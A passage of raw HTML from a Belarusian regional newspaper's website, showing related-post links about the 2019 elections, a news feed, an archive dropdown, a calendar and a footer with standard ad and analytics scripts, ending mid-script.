	<header class="entry-header"><h6 class="entry-title"><a href="https://www.mazyr.by/2019/11/mnogolyudno-shumno-prazdnichno-na-izbiratelnyx-uchastkax-v-samom-molodom-mikrorajone-mozyrya/" rel="bookmark">Многолюдно, шумно, празднично на избирательных участках в самом молодом микрорайоне Мозыря</a></h6>	</header>
	<div class="entry-content">	</div>
</div>
<div class="related-post  col-xs-12 col-sm-6 col-md-6 col-lg-3 "><figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://www.mazyr.by/2019/09/cik-rekomenduet-razmeshhat-uchastki-dlya-golosovaniya-na-pervyx-etazhax/" aria-hidden="true"><img width="761" height="435" src="https://www.mazyr.by/wp-content/uploads/2019/09/000022_1569317018_363182_big.jpg" class="attachment-glossel-thumb-s size-glossel-thumb-s wp-post-image" alt="" srcset="https://www.mazyr.by/wp-content/uploads/2019/09/000022_1569317018_363182_big.jpg 761w, https://www.mazyr.by/wp-content/uploads/2019/09/000022_1569317018_363182_big-300x171.jpg 300w" sizes="(max-width: 761px) 100vw, 761px" /></a></figure>	<div class="entry-meta"><span class="posted-on"> <time class="entry-date published updated" datetime="2019-09-24T18:01:28+03:00">24 сентября, 2019</time></span>	</div>
	<header class="entry-header"><h6 class="entry-title"><a href="https://www.mazyr.by/2019/09/cik-rekomenduet-razmeshhat-uchastki-dlya-golosovaniya-na-pervyx-etazhax/" rel="bookmark">ЦИК рекомендует размещать участки для голосования на первых этажах  </a></h6>	</header>
	<div class="entry-content">	</div>
</div>
<div class="related-post  col-xs-12 col-sm-6 col-md-6 col-lg-3 "><figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://www.mazyr.by/2019/10/na-gomelshhine-zavershilos-vydvizhenie-kandidatov-v-sovet-respubliki/" aria-hidden="true"><img width="800" height="459" src="https://www.mazyr.by/wp-content/uploads/2018/12/4dd8c0b929e5.jpg" class="attachment-glossel-thumb-s size-glossel-thumb-s wp-post-image" alt="" srcset="https://www.mazyr.by/wp-content/uploads/2018/12/4dd8c0b929e5.jpg 800w, https://www.mazyr.by/wp-content/uploads/2018/12/4dd8c0b929e5-300x172.jpg 300w, https://www.mazyr.by/wp-content/uploads/2018/12/4dd8c0b929e5-768x441.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure>	<div class="entry-meta"><span class="posted-on"> <time class="entry-date published updated" datetime="2019-10-05T12:21:11+03:00">5 октября, 2019</time></span>	</div>
	<header class="entry-header"><h6 class="entry-title"><a href="https://www.mazyr.by/2019/10/na-gomelshhine-zavershilos-vydvizhenie-kandidatov-v-sovet-respubliki/" rel="bookmark">На Гомельщине завершилось выдвижение кандидатов в Совет Республики</a></h6>	</header>
	<div class="entry-content">	</div>
</div>
</div>
		</div>                </main><!-- #main -->
            </div><!-- #primary -->
			
	<aside id="secondary" class="col-xs-12 col-md-3 widget-area">
		<aside id="block-14" class="widget widget_block"><!--AdFox START-->
<!--yandex_art-ads-by-->
<!--Площадка: mazyr.by / Десктоп / правый сайдбар-->
<!--Категория: <не задана>-->
<!--Тип баннера: Перетяжка 100%-->
<div id="adfox_168112474946379854"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 393006,
            containerId: 'adfox_168112474946379854',
            params: {
                p1: 'cxwoo',
                p2: 'y'
            }
        })
    })
</script></aside><aside id="block-8" class="widget widget_block"><p>
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Лента новостей</h2>
		<ul>
											<li>
					<a href="https://www.mazyr.by/2026/01/ugarnyj-gaz-bez-zapaxa-i-cveta-kak-zashhitit-sebya-i-blizkix/">Угарный газ без запаха и цвета: как защитить себя и близких</a>
									</li>
											<li>
					<a href="https://www.mazyr.by/2026/01/aleksandr-lukashenko-vruchit-diplomy-doktora-nauk-i-attestaty-professora/">Александр Лукашенко вручит дипломы доктора наук и аттестаты профессора</a>
									</li>
											<li>
					<a href="https://www.mazyr.by/2026/01/dlya-svedeniya-mozyryan/">Для сведения мозырян: актуализированы пределы пограничной зоны и пограничной полосы на территории Гомельской области</a>
									</li>
											<li>
					<a href="https://www.mazyr.by/2026/01/28-yanvarya-otvetit-na-voprosy-nachalnik-upravleniya-po-rabote-s-obrashheniyami-grazhdan-i-yuridicheskix-lic/">28 января начальник управления по работе с обращениями граждан и юридических лиц ответит на вопросы</a>
									</li>
											<li>
					<a href="https://www.mazyr.by/2026/01/rozovyj-majonez-poyavilsya-v-belarusi/">Розовый майонез появился в Беларуси</a>
									</li>
											<li>
					<a href="https://www.mazyr.by/2026/01/s-12-po-19-yanvarya-na-territorii-mozyrya-i-mozyrskogo-rajona-proizoshlo-8-pozharov/">С 12 по 19 января на территории Мозыря и Мозырского района произошло 8 пожаров</a>
									</li>
											<li>
					<a href="https://www.mazyr.by/2026/01/v-mozyre-sud-vynes-prigovor-pare-kurerov-zakladchikov/">В Мозыре суд вынес приговор паре курьеров-закладчиков</a>
									</li>
											<li>
					<a href="https://www.mazyr.by/2026/01/novye-pravila-dlya-bezlimita-chto-izmenitsya-dlya-polzovatelej-mobilnogo-interneta/">Новые правила для безлимита: что изменится для пользователей мобильного интернета</a>
									</li>
											<li>
					<a href="https://www.mazyr.by/2026/01/angelina-naumenko-zamanchivyj-no-opasnyj/">Ангелина Науменко: «Заманчивый, но опасный»</a>
									</li>
											<li>
					<a href="https://www.mazyr.by/2026/01/tishina-pod-ugrozoj-chto-delat-esli-shumyat-sosedi/">Тишина под угрозой: что делать, если шумят соседи?</a>
									</li>
					</ul>

		</div><a href="https://www.mazyr.by/news/" class="elementor-button green elementor-button-link elementor-size-sm">Все новости</a></p>
</aside><aside id="block-10" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-1" class="wp-block-archives__label">Архивы</label>
		<select id="wp-block-archives-1" name="archive-dropdown">
		<option value="">Выберите месяц</option>	<option value='https://www.mazyr.by/2026/01/'> Январь 2026 &nbsp;(306)</option>
	<option value='https://www.mazyr.by/2025/12/'> Декабрь 2025 &nbsp;(471)</option>
	<option value='https://www.mazyr.by/2025/11/'> Ноябрь 2025 &nbsp;(420)</option>
	<option value='https://www.mazyr.by/2025/10/'> Октябрь 2025 &nbsp;(528)</option>
	<option value='https://www.mazyr.by/2025/09/'> Сентябрь 2025 &nbsp;(468)</option>
	<option value='https://www.mazyr.by/2025/08/'> Август 2025 &nbsp;(436)</option>
	<option value='https://www.mazyr.by/2025/07/'> Июль 2025 &nbsp;(456)</option>
	<option value='https://www.mazyr.by/2025/06/'> Июнь 2025 &nbsp;(438)</option>
	<option value='https://www.mazyr.by/2025/05/'> Май 2025 &nbsp;(441)</option>
	<option value='https://www.mazyr.by/2025/04/'> Апрель 2025 &nbsp;(456)</option>
	<option value='https://www.mazyr.by/2025/03/'> Март 2025 &nbsp;(481)</option>
	<option value='https://www.mazyr.by/2025/02/'> Февраль 2025 &nbsp;(428)</option>
	<option value='https://www.mazyr.by/2025/01/'> Январь 2025 &nbsp;(483)</option>
	<option value='https://www.mazyr.by/2024/12/'> Декабрь 2024 &nbsp;(430)</option>
	<option value='https://www.mazyr.by/2024/11/'> Ноябрь 2024 &nbsp;(450)</option>
	<option value='https://www.mazyr.by/2024/10/'> Октябрь 2024 &nbsp;(475)</option>
	<option value='https://www.mazyr.by/2024/09/'> Сентябрь 2024 &nbsp;(451)</option>
	<option value='https://www.mazyr.by/2024/08/'> Август 2024 &nbsp;(474)</option>
	<option value='https://www.mazyr.by/2024/07/'> Июль 2024 &nbsp;(455)</option>
	<option value='https://www.mazyr.by/2024/06/'> Июнь 2024 &nbsp;(383)</option>
	<option value='https://www.mazyr.by/2024/05/'> Май 2024 &nbsp;(485)</option>
	<option value='https://www.mazyr.by/2024/04/'> Апрель 2024 &nbsp;(464)</option>
	<option value='https://www.mazyr.by/2024/03/'> Март 2024 &nbsp;(470)</option>
	<option value='https://www.mazyr.by/2024/02/'> Февраль 2024 &nbsp;(472)</option>
	<option value='https://www.mazyr.by/2024/01/'> Январь 2024 &nbsp;(411)</option>
	<option value='https://www.mazyr.by/2023/12/'> Декабрь 2023 &nbsp;(407)</option>
	<option value='https://www.mazyr.by/2023/11/'> Ноябрь 2023 &nbsp;(425)</option>
	<option value='https://www.mazyr.by/2023/10/'> Октябрь 2023 &nbsp;(381)</option>
	<option value='https://www.mazyr.by/2023/09/'> Сентябрь 2023 &nbsp;(443)</option>
	<option value='https://www.mazyr.by/2023/08/'> Август 2023 &nbsp;(440)</option>
	<option value='https://www.mazyr.by/2023/07/'> Июль 2023 &nbsp;(405)</option>
	<option value='https://www.mazyr.by/2023/06/'> Июнь 2023 &nbsp;(347)</option>
	<option value='https://www.mazyr.by/2023/05/'> Май 2023 &nbsp;(402)</option>
	<option value='https://www.mazyr.by/2023/04/'> Апрель 2023 &nbsp;(387)</option>
	<option value='https://www.mazyr.by/2023/03/'> Март 2023 &nbsp;(408)</option>
	<option value='https://www.mazyr.by/2023/02/'> Февраль 2023 &nbsp;(340)</option>
	<option value='https://www.mazyr.by/2023/01/'> Январь 2023 &nbsp;(418)</option>
	<option value='https://www.mazyr.by/2022/12/'> Декабрь 2022 &nbsp;(423)</option>
	<option value='https://www.mazyr.by/2022/11/'> Ноябрь 2022 &nbsp;(373)</option>
	<option value='https://www.mazyr.by/2022/10/'> Октябрь 2022 &nbsp;(396)</option>
	<option value='https://www.mazyr.by/2022/09/'> Сентябрь 2022 &nbsp;(434)</option>
	<option value='https://www.mazyr.by/2022/08/'> Август 2022 &nbsp;(467)</option>
	<option value='https://www.mazyr.by/2022/07/'> Июль 2022 &nbsp;(411)</option>
	<option value='https://www.mazyr.by/2022/06/'> Июнь 2022 &nbsp;(367)</option>
	<option value='https://www.mazyr.by/2022/05/'> Май 2022 &nbsp;(311)</option>
	<option value='https://www.mazyr.by/2022/04/'> Апрель 2022 &nbsp;(360)</option>
	<option value='https://www.mazyr.by/2022/03/'> Март 2022 &nbsp;(378)</option>
	<option value='https://www.mazyr.by/2022/02/'> Февраль 2022 &nbsp;(375)</option>
	<option value='https://www.mazyr.by/2022/01/'> Январь 2022 &nbsp;(431)</option>
	<option value='https://www.mazyr.by/2021/12/'> Декабрь 2021 &nbsp;(400)</option>
	<option value='https://www.mazyr.by/2021/11/'> Ноябрь 2021 &nbsp;(394)</option>
	<option value='https://www.mazyr.by/2021/10/'> Октябрь 2021 &nbsp;(318)</option>
	<option value='https://www.mazyr.by/2021/09/'> Сентябрь 2021 &nbsp;(423)</option>
	<option value='https://www.mazyr.by/2021/08/'> Август 2021 &nbsp;(430)</option>
	<option value='https://www.mazyr.by/2021/07/'> Июль 2021 &nbsp;(382)</option>
	<option value='https://www.mazyr.by/2021/06/'> Июнь 2021 &nbsp;(303)</option>
	<option value='https://www.mazyr.by/2021/05/'> Май 2021 &nbsp;(315)</option>
	<option value='https://www.mazyr.by/2021/04/'> Апрель 2021 &nbsp;(345)</option>
	<option value='https://www.mazyr.by/2021/03/'> Март 2021 &nbsp;(305)</option>
	<option value='https://www.mazyr.by/2021/02/'> Февраль 2021 &nbsp;(285)</option>
	<option value='https://www.mazyr.by/2021/01/'> Январь 2021 &nbsp;(336)</option>
	<option value='https://www.mazyr.by/2020/12/'> Декабрь 2020 &nbsp;(343)</option>
	<option value='https://www.mazyr.by/2020/11/'> Ноябрь 2020 &nbsp;(316)</option>
	<option value='https://www.mazyr.by/2020/10/'> Октябрь 2020 &nbsp;(339)</option>
	<option value='https://www.mazyr.by/2020/09/'> Сентябрь 2020 &nbsp;(244)</option>
	<option value='https://www.mazyr.by/2020/08/'> Август 2020 &nbsp;(303)</option>
	<option value='https://www.mazyr.by/2020/07/'> Июль 2020 &nbsp;(305)</option>
	<option value='https://www.mazyr.by/2020/06/'> Июнь 2020 &nbsp;(302)</option>
	<option value='https://www.mazyr.by/2020/05/'> Май 2020 &nbsp;(333)</option>
	<option value='https://www.mazyr.by/2020/04/'> Апрель 2020 &nbsp;(315)</option>
	<option value='https://www.mazyr.by/2020/03/'> Март 2020 &nbsp;(322)</option>
	<option value='https://www.mazyr.by/2020/02/'> Февраль 2020 &nbsp;(281)</option>
	<option value='https://www.mazyr.by/2020/01/'> Январь 2020 &nbsp;(351)</option>
	<option value='https://www.mazyr.by/2019/12/'> Декабрь 2019 &nbsp;(308)</option>
	<option value='https://www.mazyr.by/2019/11/'> Ноябрь 2019 &nbsp;(230)</option>
	<option value='https://www.mazyr.by/2019/10/'> Октябрь 2019 &nbsp;(233)</option>
	<option value='https://www.mazyr.by/2019/09/'> Сентябрь 2019 &nbsp;(206)</option>
	<option value='https://www.mazyr.by/2019/08/'> Август 2019 &nbsp;(207)</option>
	<option value='https://www.mazyr.by/2019/07/'> Июль 2019 &nbsp;(188)</option>
	<option value='https://www.mazyr.by/2019/06/'> Июнь 2019 &nbsp;(232)</option>
	<option value='https://www.mazyr.by/2019/05/'> Май 2019 &nbsp;(206)</option>
	<option value='https://www.mazyr.by/2019/04/'> Апрель 2019 &nbsp;(240)</option>
	<option value='https://www.mazyr.by/2019/03/'> Март 2019 &nbsp;(313)</option>
	<option value='https://www.mazyr.by/2019/02/'> Февраль 2019 &nbsp;(316)</option>
	<option value='https://www.mazyr.by/2019/01/'> Январь 2019 &nbsp;(343)</option>
	<option value='https://www.mazyr.by/2018/12/'> Декабрь 2018 &nbsp;(349)</option>
	<option value='https://www.mazyr.by/2018/11/'> Ноябрь 2018 &nbsp;(434)</option>
	<option value='https://www.mazyr.by/2018/10/'> Октябрь 2018 &nbsp;(339)</option>
	<option value='https://www.mazyr.by/2018/09/'> Сентябрь 2018 &nbsp;(466)</option>
	<option value='https://www.mazyr.by/2018/08/'> Август 2018 &nbsp;(525)</option>
	<option value='https://www.mazyr.by/2018/07/'> Июль 2018 &nbsp;(525)</option>
	<option value='https://www.mazyr.by/2018/06/'> Июнь 2018 &nbsp;(421)</option>
	<option value='https://www.mazyr.by/2018/05/'> Май 2018 &nbsp;(176)</option>
	<option value='https://www.mazyr.by/2018/04/'> Апрель 2018 &nbsp;(155)</option>
	<option value='https://www.mazyr.by/2018/03/'> Март 2018 &nbsp;(146)</option>
	<option value='https://www.mazyr.by/2018/02/'> Февраль 2018 &nbsp;(114)</option>
	<option value='https://www.mazyr.by/2018/01/'> Январь 2018 &nbsp;(120)</option>
	<option value='https://www.mazyr.by/2017/12/'> Декабрь 2017 &nbsp;(111)</option>
	<option value='https://www.mazyr.by/2017/11/'> Ноябрь 2017 &nbsp;(128)</option>
	<option value='https://www.mazyr.by/2017/10/'> Октябрь 2017 &nbsp;(113)</option>
	<option value='https://www.mazyr.by/2017/09/'> Сентябрь 2017 &nbsp;(98)</option>
	<option value='https://www.mazyr.by/2017/08/'> Август 2017 &nbsp;(104)</option>
	<option value='https://www.mazyr.by/2017/07/'> Июль 2017 &nbsp;(92)</option>
	<option value='https://www.mazyr.by/2017/06/'> Июнь 2017 &nbsp;(148)</option>
	<option value='https://www.mazyr.by/2017/05/'> Май 2017 &nbsp;(135)</option>
	<option value='https://www.mazyr.by/2017/04/'> Апрель 2017 &nbsp;(108)</option>
	<option value='https://www.mazyr.by/2017/03/'> Март 2017 &nbsp;(144)</option>
	<option value='https://www.mazyr.by/2017/02/'> Февраль 2017 &nbsp;(89)</option>
	<option value='https://www.mazyr.by/2017/01/'> Январь 2017 &nbsp;(95)</option>
</select><script type="text/javascript">
/* <![CDATA[ */
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-1","https://www.mazyr.by"] );
//# sourceURL=block_core_archives_build_dropdown_script
/* ]]> */
</script>
</div></aside><aside id="block-16" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ноябрь 2019</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://www.mazyr.by/2019/11/01/" aria-label="Записи, опубликованные 01.11.2019">1</a></td><td><a href="https://www.mazyr.by/2019/11/02/" aria-label="Записи, опубликованные 02.11.2019">2</a></td><td><a href="https://www.mazyr.by/2019/11/03/" aria-label="Записи, опубликованные 03.11.2019">3</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mazyr.by/2019/11/04/" aria-label="Записи, опубликованные 04.11.2019">4</a></td><td><a href="https://www.mazyr.by/2019/11/05/" aria-label="Записи, опубликованные 05.11.2019">5</a></td><td><a href="https://www.mazyr.by/2019/11/06/" aria-label="Записи, опубликованные 06.11.2019">6</a></td><td><a href="https://www.mazyr.by/2019/11/07/" aria-label="Записи, опубликованные 07.11.2019">7</a></td><td><a href="https://www.mazyr.by/2019/11/08/" aria-label="Записи, опубликованные 08.11.2019">8</a></td><td><a href="https://www.mazyr.by/2019/11/09/" aria-label="Записи, опубликованные 09.11.2019">9</a></td><td><a href="https://www.mazyr.by/2019/11/10/" aria-label="Записи, опубликованные 10.11.2019">10</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mazyr.by/2019/11/11/" aria-label="Записи, опубликованные 11.11.2019">11</a></td><td><a href="https://www.mazyr.by/2019/11/12/" aria-label="Записи, опубликованные 12.11.2019">12</a></td><td><a href="https://www.mazyr.by/2019/11/13/" aria-label="Записи, опубликованные 13.11.2019">13</a></td><td><a href="https://www.mazyr.by/2019/11/14/" aria-label="Записи, опубликованные 14.11.2019">14</a></td><td><a href="https://www.mazyr.by/2019/11/15/" aria-label="Записи, опубликованные 15.11.2019">15</a></td><td><a href="https://www.mazyr.by/2019/11/16/" aria-label="Записи, опубликованные 16.11.2019">16</a></td><td><a href="https://www.mazyr.by/2019/11/17/" aria-label="Записи, опубликованные 17.11.2019">17</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mazyr.by/2019/11/18/" aria-label="Записи, опубликованные 18.11.2019">18</a></td><td><a href="https://www.mazyr.by/2019/11/19/" aria-label="Записи, опубликованные 19.11.2019">19</a></td><td><a href="https://www.mazyr.by/2019/11/20/" aria-label="Записи, опубликованные 20.11.2019">20</a></td><td><a href="https://www.mazyr.by/2019/11/21/" aria-label="Записи, опубликованные 21.11.2019">21</a></td><td><a href="https://www.mazyr.by/2019/11/22/" aria-label="Записи, опубликованные 22.11.2019">22</a></td><td><a href="https://www.mazyr.by/2019/11/23/" aria-label="Записи, опубликованные 23.11.2019">23</a></td><td><a href="https://www.mazyr.by/2019/11/24/" aria-label="Записи, опубликованные 24.11.2019">24</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mazyr.by/2019/11/25/" aria-label="Записи, опубликованные 25.11.2019">25</a></td><td><a href="https://www.mazyr.by/2019/11/26/" aria-label="Записи, опубликованные 26.11.2019">26</a></td><td><a href="https://www.mazyr.by/2019/11/27/" aria-label="Записи, опубликованные 27.11.2019">27</a></td><td><a href="https://www.mazyr.by/2019/11/28/" aria-label="Записи, опубликованные 28.11.2019">28</a></td><td><a href="https://www.mazyr.by/2019/11/29/" aria-label="Записи, опубликованные 29.11.2019">29</a></td><td><a href="https://www.mazyr.by/2019/11/30/" aria-label="Записи, опубликованные 30.11.2019">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mazyr.by/2019/10/">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.mazyr.by/2019/12/">Дек &raquo;</a></span>
	</nav></div></aside>	</aside><!-- #secondary -->
        </div>
    </div>
    </div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="181" class="elementor elementor-181">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fc33a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fc33a6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;224e43c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb758ae" data-id="bb758ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-71206aa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="71206aa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bb80cc9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ea6f1a4" data-id="ea6f1a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a02e1b elementor-widget elementor-widget-text-editor" data-id="4a02e1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tg-footer-main-widget"><div class="tg-first-footer-widget"><aside id="text-33" class="widget widget_text clearfix"><div class="textwidget"><p>Учреждение «Редакция газеты «Жыццё Палесся»<br />Размещение рекламы — тел. +375-33-311-35-37 (МТС)<br />Адрес: 247760, Гомельская область, г. Мозырь, ул. Куйбышева, 59<br />E-mail: palessia1921@mail.gomel.by</p><div>Перепечатка текста и фотографий запрещена. Частичное цитирование разрешено с письменного разрешения редакции.</div></div></aside></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c5e2dbc" data-id="c5e2dbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d2e4a8 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d2e4a8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kontakty/">

											<span class="elementor-icon-list-text">Контакты</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/istoriya-gazety/">

											<span class="elementor-icon-list-text">О нас</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reklama-v-gazete/">

											<span class="elementor-icon-list-text">Реклама в газете</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/news">

											<span class="elementor-icon-list-text">Новости</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kontakty/">

											<span class="elementor-icon-list-text">Контакты</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reklama/">

											<span class="elementor-icon-list-text">Заказать рекламу</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/rabota-v-mozyre/">

											<span class="elementor-icon-list-text">Работа в Мозыре</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ads-board/">

											<span class="elementor-icon-list-text">Доска объявлений</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/podpiska/">

											<span class="elementor-icon-list-text">Подписка</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f78f22" data-id="1f78f22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72cda8c elementor-widget elementor-widget-html" data-id="72cda8c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=13291381&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/13291381/3_1_FFA020FF_FF8000FF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="13291381" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter13291381 = new Ya.Metrika({
                    id:13291381,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13291381" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
